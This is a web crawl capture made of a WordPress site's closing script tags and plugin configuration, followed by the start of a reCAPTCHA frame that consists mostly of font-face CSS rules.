<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","nonce":"79f6928b23","urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"9215","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":177,"max_num_pages":59,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O&co=aHR0cHM6Ly93d3cucmVkd2hlZWwuY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=sooklsmazhya
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
